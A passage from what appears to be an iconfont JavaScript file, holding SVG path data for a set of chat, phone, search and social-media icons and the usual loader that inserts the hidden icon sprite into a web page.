1-235.501602 294.313007A549.525068 549.525068 0 0 1 512 1018.75241a549.397078 549.397078 0 0 1-178.546051-75.5141 600.913054 600.913054 0 0 1-235.501602-294.377002A532.630388 532.630388 0 0 1 64.034997 461.291962V223.038575a63.995 63.995 0 0 1 39.484916-59.13138l383.970002-158.963581a63.995 63.995 0 0 1 49.02017 0l383.970002 158.963581a63.995 63.995 0 0 1 39.484916 59.13138zM512 505.640497V95.880509L163.099258 241.341145V505.640497H512v415.327552a414.495618 414.495618 0 0 0 128.949926-59.38736 491.801578 491.801578 0 0 0 103.6719-96.056496 513.943848 513.943848 0 0 0 116.278916-259.819701H512z" fill="#262626" ></path></symbol><symbol id="icon-icon_bizcall_fill" viewBox="0 0 1024 1024"><path d="M42.669822 467.058438C87.982844 327.358723 185.172373 224.830605 349.340363 154.6318c164.16799-70.197782 336.529593-77.67201 453.111798-20.633947 64.544015 31.546483 105.297185 90.080621 118.809943 142.507668 13.052271 50.961672 9.442046 91.447758-32.032554 111.670336-34.886555 16.991999-135.095861 45.829791-190.31244 50.64547-38.114063 3.341095-65.676815-35.422767-81.97092-82.83459-1.12973-3.282766-4.897543-14.770402-5.943362-17.955954-11.105942-33.669844-17.126053-41.522696-28.681226-40.777729-1.787716 0.116657-7.723915 0.382717-9.658987 0.457418-26.592658 1.035586-86.208431 7.979742-151.189398 40.320311s-109.257379 71.569012-129.848347 97.165994c-4.524037 5.616928-5.164626 10.378371 0.620124 22.370496 2.561335 5.309936 17.336854 30.375821 19.518542 34.277688 25.325805 45.77351 28.622898 82.47848-0.289595 113.092731-22.318308 23.620977-118.027114 76.608795-155.571195 93.951789-25.987884 11.985986-49.545416 1.675152-69.855998-18.738783-7.986905-8.02886-13.957897-16.061814-17.021675-21.029966-3.789303-5.533017-9.143241-14.794961-14.82873-27.308972-22.677489-49.904597-30.422893-106.477057-11.526521-164.753322z m501.328963 268.931009c-44.180222 0-79.995939-35.815717-79.995939-79.995939s35.815717-79.995939 79.995939-79.995938 79.995939 35.815717 79.995939 79.995938-35.815717 79.995939-79.995939 79.995939z m0.149403 63.996546c79.525218 0 143.993508-64.46829 143.993508-143.993508s-64.46829-143.993508-143.993508-143.993508-143.993508 64.46829-143.993509 143.993508 64.46829 143.993508 143.993509 143.993508zM64.237023 745.178737c35.240619 24.505114 76.457346 31.200606 118.467136 11.825326 57.022715-26.340925 148.645458-79.918167 175.286212-108.114346 49.855478-52.788274 48.547693-117.941156 9.769504-188.027398-0.50449-0.902556-2.478448-4.319375-4.581342-7.950066 21.62553-19.361977 51.92665-40.228213 86.807065-57.587579 35.303041-17.570167 71.099315-27.587312 102.074793-31.663141l1.163499 3.532453c1.818415 5.505387 2.587941 7.818059 3.210112 9.625219 27.024493 78.634942 75.221192 132.140553 148.07036 125.755122 46.428426-4.049223 123.202996-23.196305 175.973874-41.922809 67.326385 46.118364 111.49842 123.571387 111.49842 211.34036 0 141.377938-114.609271 255.987209-255.987209 255.987208H256.011768c-102.95279 0.001023-186.978509-81.033571-191.774745-182.800349z"  ></path></symbol><symbol id="icon-icon_phone_fill" viewBox="0 0 1024 1024"><path d="M712.095247 943.979502c11.268648 0 22.665209-0.357134 34.186614-1.070378 47.828308-2.99931 91.844801-20.648272 130.780579-52.144614 12.463869-10.082636 23.89727-21.212114 33.969672-33.024138 5.28026-6.192026 9.768481-12.07706 13.22214-17.340947 6.682189-9.287527 12.933567-21.98164 16.474206-33.894971 6.558369-22.071691 3.242857-39.231513-9.852392-51.730175C896.421346 721.978339 754.173598 623.277386 723.32808 610.81147c-8.359388-3.366677-16.72287-5.058203-24.907273-5.058203-25.037233 0-46.653553 13.597693-72.641437 46.15725-3.169179 3.973498-5.870708 7.528464-11.69639 15.389502-28.707832 38.748513-37.21867 45.010123-60.340274 37.699623-41.980113-13.18837-78.5848-38.878472-130.074497-91.192955-49.612954-50.429553-67.871807-74.064856-83.013669-107.618043a310.865073 310.865073 0 0 0-4.118807-8.921183c-12.009522-24.935925-3.89982-37.915541 40.064484-75.255985 5.100158-4.347005 5.100158-4.347005 7.604188-6.501064 1.560542-1.351787 1.560542-1.351787 2.326999-2.01796 0.562818-0.49221 0.562818-0.49221 1.429558-1.254573 38.777165-34.043351 53.757345-76.277244 38.74749-105.756649C396.528082 247.264547 310.016753 122.107035 280.405341 95.049796c-26.02063-23.805172-62.85556-19.424398-108.398825 14.383592-15.417131 11.453866-31.911804 28.757974-46.309722 48.930409-26.954909 37.765115-42.164309 80.159668-44.986588 126.111233-9.058306 147.513682 71.770604 330.859453 206.178803 466.751446 126.662795 127.999233 269.669836 192.753025 425.206238 192.753026z"  ></path></symbol><symbol id="icon-icon_qq_fill" viewBox="0 0 1024 1024"><path d="M839.33007 695.478801c-7.863085 28.478612-26.018583 71.932286-67.12684 127.114073 68.774363 15.807011 88.398306 84.107583 65.25112 121.450073-16.312524 26.303063-53.652967 47.933709-118.054743 47.933709-114.547873 0-165.149341-30.974455-187.710172-52.589752-4.584412-4.687766-11.239995-6.959505-19.689435-6.975879-8.433066 0.016373-15.105023 2.288113-19.689435 6.975879-22.577205 21.615297-73.1623 52.589752-187.710172 52.589752-64.402799 0-101.742219-21.630646-118.054743-47.933709-23.14821-37.34249-3.523243-105.643062 65.25112-121.450073-41.108257-55.181787-59.263755-98.635461-67.12684-127.114073-28.28623 61.46898-67.827805 84.572164-82.248236 65.341171-11.809977-15.791661-15.562441-51.293223-14.338566-75.66019 6.688329-92.732008 68.464301-170.408111 104.188944-210.58209-4.958942-11.678994-17.014512-79.371722 29.558199-125.498272-0.081864-1.119497-0.065492-2.223644-0.065492-3.279696 0-182.118827 128.70736-313.184909 290.235221-313.777403 161.52786 0.592494 290.235221 131.658575 290.235221 313.777403 0 1.056052 0.032746 2.160199-0.065492 3.279696 46.589085 46.125527 34.518165 113.818255 29.558199 125.498272 35.724643 40.173978 97.516987 117.850082 104.188944 210.58209 1.223874 24.366967-2.512217 59.869552-14.338566 75.66019-14.420431 19.230993-53.962006-3.872191-82.248236-65.341171z"  ></path></symbol><symbol id="icon-icon_replieslist" viewBox="0 0 1024 1024"><path d="M288.708448 511.653099c35.344996 0 63.996546-28.652574 63.996546-63.996546s-28.65155-63.996546-63.996546-63.996546-63.996546 28.652574-63.996547 63.996546 28.650527 63.996546 63.996547 63.996546z m223.989447 0c35.344996 0 63.996546-28.652574 63.996546-63.996546s-28.65155-63.996546-63.996546-63.996546-63.996546 28.652574-63.996547 63.996546 28.650527 63.996546 63.996547 63.996546z m223.989447 0c35.344996 0 63.996546-28.652574 63.996546-63.996546s-28.65155-63.996546-63.996546-63.996546-63.996546 28.652574-63.996546 63.996546 28.650527 63.996546 63.996546 63.996546zM544.695656 799.639093L334.174965 963.377294c-20.923542 16.274662-51.079352 12.504802-67.35299-8.419763a47.995107 47.995107 0 0 1-10.111289-29.468149V799.639093H160.714332c-53.018517 0-95.995331-42.97886-95.995331-95.995331V191.668321c0-53.016471 42.976814-95.995331 95.995331-95.995331h703.966103c53.018517 0 95.995331 42.97886 95.995331 95.995331v511.975441c0 53.016471-42.976814 95.995331-95.995331 95.995331H544.695656z"  ></path></symbol><symbol id="icon-icon_service_fill" viewBox="0 0 1024 1024"><path d="M393.860323 708.569958c30.760584 28.005844 72.744791 45.2506 119.02893 45.2506 47.653323 0 90.747817-18.280342 121.729436-47.76384 4.852518-4.618181 9.19236-0.943488 6.383384 5.559622-23.062252 53.394071-71.76344 90.202395-128.111797 90.202395-56.412824 0-105.159038-36.891212-128.189567-90.381473-2.777253-6.447852 3.288906-8.211009 9.159614-2.867304z m150.138462 283.406698h-31.998785c-53.016471 0-95.995331-28.652574-95.995331-63.996547s42.97886-63.996546 95.995331-63.996546c50.362015 0 91.666746 25.854854 95.67606 58.740846 150.146649-25.059745 270.800589-137.244804 308.231083-282.82546a80.608899 80.608899 0 0 1-3.926426 0.095167c-10.710946 0-20.930705-2.104941-30.266327-5.92392-18.780739 36.022425-42.75271 68.949348-70.934563 97.806584-30.67258 31.407314-66.216097 12.872169-39.181371-35.307134 11.158131-19.885909 20.144806-41.281195 23.882944-62.691831 17.640776-101.021811-23.242354-230.245941-43.405579-271.692912-21.869077-44.951795-67.218938-113.927749-83.934645-110.053512-31.391964 7.274684 0 82.539878-72.322165 130.703831-46.823422 31.182186-255.009951 52.913117-304.019155 69.755713-31.875988 10.954493-60.526515 51.714825-65.544809 79.966263-8.257058 46.476521 3.086291 130.620943 23.393803 166.015058 3.541663 6.173606 7.361665 12.205996 11.359722 18.061354 31.637558 46.335305 1.589195 60.692291-27.517727 34.647102-36.361139-32.537044-66.903759-71.351048-89.895403-114.719788-0.438998-0.828878-0.87595-1.658779-1.308808-2.490728-9.336646 3.818979-19.555381 5.92392-30.266328 5.92392-44.180222 0-79.995939-35.815717-79.995939-79.995939v-95.995331c0-40.223097 29.686113-73.511247 68.343552-79.153758 29.232788-199.552895 202.391547-352.825744 411.634128-352.825744s382.40134 153.272849 411.634128 352.825744c38.657438 5.641487 68.343551 38.930661 68.343551 79.153758v95.995331c0 3.945869-0.285502 7.824199-0.837065 11.616572-14.266935 234.548944-209.006198 420.361907-447.143876 420.361907z"  ></path></symbol><symbol id="icon-icon_more" viewBox="0 0 1024 1024"><path d="M512 416.681074c-53.013401 0-95.995331 42.98193-95.995331 95.995331s42.98193 95.995331 95.995331 95.995332 95.995331-42.98193 95.995331-95.995332-42.98193-95.995331-95.995331-95.995331m-351.983563 0c-53.013401 0-95.995331 42.98193-95.995331 95.995331s42.98193 95.995331 95.995331 95.995332 95.995331-42.98193 95.995331-95.995332-42.98193-95.995331-95.995331-95.995331m703.966103 0c-53.013401 0-95.995331 42.98193-95.995331 95.995331s42.98193 95.995331 95.995331 95.995332 95.995331-42.98193 95.995331-95.995332-42.98193-95.995331-95.995331-95.995331"  ></path></symbol><symbol id="icon-icon_next_arrow" viewBox="0 0 1024 1024"><path d="M905.148102 639.438461c12.647041 12.365632 12.551874 32.082696-0.342808 44.161802l-53.724599 50.324152c-12.836353 12.023848-33.491789 11.748578-46.177715-0.654916l-273.051863-266.96830699c-12.667507-12.385075-32.915667-12.005428-45.26595 0.89129899L220.74761301 744.770438c-12.332886 12.877285-32.516578 13.35619301-45.04082201 1.10926401l-56.909128-55.64739201c-12.54266399-12.264325-12.401448-32.388664 0.008187-44.645826l371.605459-367.036397c12.546757-12.392238 32.975019-12.409634 45.61694401-0.048095L905.148102 639.438461z"  ></path></symbol><symbol id="icon-icon_qq" viewBox="0 0 1024 1024"><path d="M703.746092 991.976656c-87.12122 0-151.618163-18.280342-191.771675-54.357002-40.99774 36.326347-105.213273 54.357002-191.709253 54.357002-86.683245 0-122.68111-37.592177-136.431275-59.997466-15.999392-26.076912-17.749246-60.356646-4.624321-91.714841 9.030677-21.639856 24.311709-39.576367 43.903929-52.294017a462.004329 462.004329 0 0 1-20.436448-35.701107c-16.21838 17.452487-33.935903 27.983331-51.372018 29.826306-17.779945 1.890047-33.435507-5.015224-43.654242-18.780738-21.530362-29.030174-20.030196-81.167624-19.530822-91.323939 4.750187-66.684772 36.154431-134.868687 93.432972-203.428156-4.687766-30.420847-2.405793-80.746022 30.248931-120.915907C216.208227 167.483502 343.732645 32.631188 511.881296 32.021298c168.523181 0.608867 296.111045 135.63412 300.360836 315.625493 32.654724 40.169885 34.904974 90.496084 30.217209 120.915907 57.278541 68.559469 88.682785 136.696312 93.402273 202.771194 0.562818 10.859325 1.968841 63.012126-19.467377 91.964528-10.281157 13.780865-26.092261 20.670785-43.684942 18.796088-17.436114-1.843998-35.154661-12.374842-51.372018-29.826306-5.655813 11.06194-12.405541 22.983457-20.436448 35.701107 19.593244 12.7023 34.873252 30.638811 43.903929 52.278667 13.123902 31.358195 11.374048 65.653279-4.62432 91.74554-13.753235 22.390963-49.751101 59.983139-136.434346 59.98314zM507.97329 933.900959c0.124843 0.124843 0.249687 0.249687 0.37453 0.359181-0.12382-0.124843-0.248663-0.233314-0.37453-0.359181z m8.905834-0.827855c-0.249687 0.26606-0.531096 0.515746-0.812505 0.780783 0.281409-0.249687 0.562818-0.499373 0.812505-0.780783z m-4.936429-60.684104c21.154809 0.047072 34.123168 8.858762 41.279149 16.264429 14.718213 14.217816 54.93517 39.326681 150.524248 39.32668 57.59065 0 76.43381-20.608364 81.870636-29.467125 5.062296-8.218172 5.124717-21.717627 0.156566-33.576723-3.90596-9.296737-14.31196-25.827225-40.404222-31.873941a32.064276 32.064276 0 0 1-22.811542-20.092617 32.009018 32.009018 0 0 1 4.281513-30.077016c35.935444-48.731888 50.810223-85.683475 56.93471-108.104114a32.011064 32.011064 0 0 1 28.31079-23.436782c13.936407-1.109264 26.092261 6.374174 31.685653 18.608824 9.312086 20.421098 18.780739 33.013905 25.873274 40.264029 1.812275-9.484002 3.000334-22.13923 2.343371-35.029818-3.937682-55.122435-33.686217-114.900913-88.370677-176.960341a32.027437 32.027437 0 0 1-5.499247-33.576723c2.312672-7.031137 9.187243-52.450583-20.468171-82.074274a32.094976 32.094976 0 0 1-9.249665-25.498743C748.337683 208.655204 646.685515 96.520287 511.880273 96.019891c-134.556579 0.500397-236.207723 112.635313-236.207723 260.862239 0 8.484232-3.312442 19.686365-9.312086 25.686009-29.65439 29.639041-22.779819 75.074859-20.217461 82.792634 3.624551 10.812253 1.812275 24.311709-5.749957 32.873712-54.68446 62.059428-84.432994 121.822556-88.4024 177.648003-0.62524 12.467963 0.562818 24.935925 2.343372 34.357505 7.124258-7.265474 16.59291-19.84293 25.904996-40.279378 5.625114-12.233626 17.936511-19.701714 31.685653-18.608824a32.010041 32.010041 0 0 1 28.310789 23.436782c6.124488 22.420639 20.999266 59.372226 56.934711 108.104114a32.004925 32.004925 0 0 1 4.281513 30.077016 32.058137 32.058137 0 0 1-22.811542 20.092617c-26.061562 6.046716-36.498262 22.577205-40.404222 31.889291-4.937452 11.859096-4.90573 25.342178 0.156566 33.545 5.436826 8.874111 24.279986 29.482475 81.870636 29.482475 95.558379 0 135.836735-25.124214 151.305031-40.092113 6.313799-6.592139 19.250436-15.4509 40.374546-15.497973z"  ></path></symbol><symbol id="icon-icon_search" viewBox="0 0 1024 1024"><path d="M423.401126 711.417819c159.050436 0 287.985993-128.935558 287.985994-287.985994S582.451562 135.445832 423.401126 135.445832 135.415133 264.381389 135.415133 423.431825s128.935558 287.985993 287.985993 287.985994z m270.491551-62.74709l43.980677 43.980677c10.705829-2.819209 22.590508-0.035816 30.780027 8.153704l169.866782 169.866782c18.708084 18.708084 18.809391 48.938596-0.065491 67.813479-18.7439 18.7439-49.136094 18.741853-67.813479 0.065492L700.774411 768.68408c-8.360412-8.360412-11.131525-20.180622-8.229428-30.855752l-43.90393-43.904952c-61.037145 50.880831-139.563616 81.490989-225.238904 81.490989-194.394409 0-351.983563-157.588131-351.983563-351.983563S229.006717 71.448262 423.401126 71.448262s351.983563 157.588131 351.983563 351.983563c0 85.676311-30.610158 164.201759-81.492012 225.238904z"  ></path></symbol><symbol id="icon-icon_wechat" viewBox="0 0 1024 1024"><path d="M480.273415 353.323071c-26.28362 0-47.589878-21.306258-47.589878-47.589878s21.306258-47.589878 47.589878-47.589878 47.589878 21.306258 47.589878 47.589878-21.307282 47.589878-47.589878 47.589878z m-222.086098 0c-26.282596 0-47.589878-21.306258-47.589878-47.589878s21.306258-47.589878 47.589878-47.589878 47.589878 21.306258 47.589878 47.589878-21.306258 47.589878-47.589878 47.589878z m464.466404-47.564295a399.151839 399.151839 0 0 0-4.430916-0.025583c-20.759813 0-41.097 1.647523-60.860113 4.807492-37.747719-103.247502-151.84329-179.303712-288.131303-179.303712-167.45178 0-301.401538 114.813932-301.401538 253.81166 0 71.990614 35.929304 139.478681 98.44001 187.514721a31.729655 31.729655 0 0 1 11.567453 32.355919l-19.032472 81.68644 105.269556-54.822606a31.724539 31.724539 0 0 1 22.09932-2.701528c26.76662 6.462179 54.636365 9.777691 83.058694 9.77769h0.428766a290.275129 290.275129 0 0 0 10.526751 63.312978c-3.638877 0.093121-7.291057 0.140193-10.955517 0.140193-29.30135 0-58.165748-3.003404-86.151125-8.886391l-156.183132 81.33647c-24.046672 12.523221-51.705616-8.933463-45.553499-35.338856l30.207999-129.649826C43.754526 551.032992 4.375657 470.961328 4.375657 385.049656c0-176.399569 164.342975-317.26483 364.854709-317.26483 169.34285 0 312.887127 100.474342 353.423355 237.97395z m90.747817 301.376978c-26.28362 0-47.589878-21.306258-47.589878-47.589878s21.306258-47.589878 47.589878-47.589878 47.589878 21.306258 47.589878 47.589878c0 26.282596-21.306258 47.589878-47.589878 47.589878z m-190.358489 0c-26.28362 0-47.589878-21.306258-47.589878-47.589878s21.306258-47.589878 47.589878-47.589878 47.589878 21.306258 47.589878 47.589878c0 26.282596-21.307282 47.589878-47.589878 47.589878z m237.063207 207.569476a31.726585 31.726585 0 0 1 11.728112-34.288944c53.319369-39.149649 84.33578-96.250134 84.335781-157.417239 0-112.948445-105.7106-206.222805-237.949391-206.222805s-237.94939 93.27436-237.94939 206.222805 105.7106 206.222805 237.94939 206.222805c19.938098 0 39.532365-2.125407 58.480926-6.282077a31.730679 31.730679 0 0 1 20.985964 2.612501l76.435856 38.217416-14.017248-49.064462z m94.844112 100.979856c7.583722 26.543539-20.00359 49.438992-44.693922 37.092803l-131.196041-65.598021c-19.874653 3.641947-40.229237 5.494131-60.838623 5.494131-165.637458 0-301.401538-119.792317-301.401538-269.675976S552.585347 353.323071 718.221782 353.323071s301.401538 119.792317 301.401537 269.674952c0 74.875315-34.238802 144.482649-92.689028 194.632839l28.016077 98.054224z"  ></path></symbol><symbol id="icon-icon_voipphone" viewBox="0 0 1024 1024"><path d="M575.996546 512c-35.344996 0-63.996546-28.652574-63.996546-63.996546s28.652574-63.996546 63.996546-63.996547c35.344996 0 63.996546 28.652574 63.996547 63.996547s-28.65155 63.996546-63.996547 63.996546z m-20.175505 268.895193C407.166373 739.677443 289.712311 621.813035 246.930949 470.258317c-7.549953-31.902594 0.641613-55.479569 19.97903-73.405847 2.205225-2.044566 8.238638-7.150864 7.343245-6.371104 5.210675-4.538363 10.078543-8.491395 18.423605-15.077394 2.600221-2.050706 2.600221-2.050706 5.134951-4.053316 19.160385-15.159258 27.41642-23.335475 31.112601-31.02255 4.465708-9.287527-8.137331-45.497217-37.347606-82.96762-34.562167-44.335764-64.004733-65.345264-89.534176-65.345264-23.75196 0-36.957727 13.716396-61.117986 72.953545-12.670577 31.066553-15.045671 107.311051-8.587586 150.127206 5.485945 36.374442 25.293059 107.856473 42.929742 149.760862 72.115458 171.346483 228.678236 294.294676 414.019455 323.590909 90.163509 14.07967 181.086311 7.721869 206.209502-13.641695 25.185612-21.416775 37.484729-38.672788 37.484729-45.60671 0-21.046339-26.907836-63.288418-64.754816-93.459579-36.870746-29.393447-72.370261-42.030255-81.143065-37.717019-6.478552 3.185552-13.401218 9.604752-23.189142 21.688974-2.769067 3.418866-19.668968 25.429159-25.726941 32.834826-24.171516 30.673603-42.252313 37.231973-82.34545 28.348652z m32.237216-68.156286l0.445138-0.553609c4.986571-6.065136 22.099321-28.355815 25.660426-32.752961 15.123442-18.671245 28.059056-30.665417 44.680618-38.838564 37.784558-18.580171 94.888114 1.746784 149.275815 45.104268 51.608402 41.142026 88.85777 99.619882 88.857771 143.501298 0 31.374568-21.608134 61.694107-60.024072 94.360088-44.155662 37.547151-149.83761 44.937468-257.598916 28.109198C372.054691 918.901337 196.977233 781.412986 116.282377 589.68122 96.553033 542.806633 75.323523 466.190675 69.056795 424.641373c-8.022721-53.18941-5.323239-139.869584 12.610203-183.840028 32.905434-80.679507 63.813375-112.782669 120.375601-112.78267 50.197262 0 94.485955 31.603789 140.006708 89.996711 42.73122 54.815443 62.723553 112.252597 44.550658 150.046364-9.370415 19.487843-22.293749 32.284287-49.081858 53.477982-2.62171 2.071172-2.62171 2.071172-5.193279 4.099365-7.579629 5.983271-11.824303 9.429767-16.043395 13.104459-0.081864 0.071631-4.912893 4.15974-5.865591 5.042853-3.076058 2.850931-3.216251 3.255137-1.554402 10.403954 36.385698 128.806621 137.045259 229.818199 262.395152 264.621866 14.366196 3.165086 7.592932 5.64865 16.801665-6.073322z m147.93119-232.737692c0-106.033965-85.956697-191.990662-191.990662-191.990662-17.672498 0-31.998785-14.326287-31.998785-31.998785s14.326287-31.998785 31.998785-31.998785c141.377938 0 255.987209 114.609271 255.987208 255.987209 0 17.672498-14.326287 31.998785-31.998784 31.998785-17.671475 0.001023-31.997762-14.325263-31.997762-31.997762z m159.991878 0c0-194.394409-157.588131-351.983563-351.98254-351.983563-17.672498 0-31.998785-14.326287-31.998785-31.998785s14.326287-31.998785 31.998785-31.998785c229.739405 0 415.980109 186.240705 415.980109 415.98011 0 17.672498-14.326287 31.998785-31.998785 31.998785s-31.998785-14.325263-31.998784-31.997762z"  ></path></symbol></svg>',m=(m=document.getElementsByTagName("script"))[m.length-1].getAttribute("data-injectcss");if(m&&!c.__iconfont__svg__cssinject__){c.__iconfont__svg__cssinject__=!0;try{document.write("<style>.svgfont {display: inline-block;width: 1em;height: 1em;fill: currentColor;vertical-align: -0.1em;font-size:16px;}</style>")}catch(c){console&&console.log(c)}}function s(){o||(o=!0,h())}l=function(){var c,l,a,h;(h=document.createElement("div")).innerHTML=t,t=null,(a=h.getElementsByTagName("svg")[0])&&(a.setAttribute("aria-hidden","true"),a.style.position="absolute",a.style.width=0,a.style.height=0,a.style.overflow="hidden",c=a,(l=document.body).firstChild?(h=c,(a=l.firstChild).parentNode.insertBefore(h,a)):l.appendChild(c))},document.addEventListener?~["complete","loaded","interactive"].indexOf(document.readyState)?setTimeout(l,0):(a=function(){document.removeEventListener("DOMContentLoaded",a,!1),l()},document.addEventListener("DOMContentLoaded",a,!1)):document.attachEvent&&(h=l,i=c.document,o=!1,(z=function(){try{i.documentElement.doScroll("left")}catch(c){return void setTimeout(z,50)}s()})(),i.onreadystatechange=function(){"complete"==i.readyState&&(i.onreadystatechange=null,s())})}(window);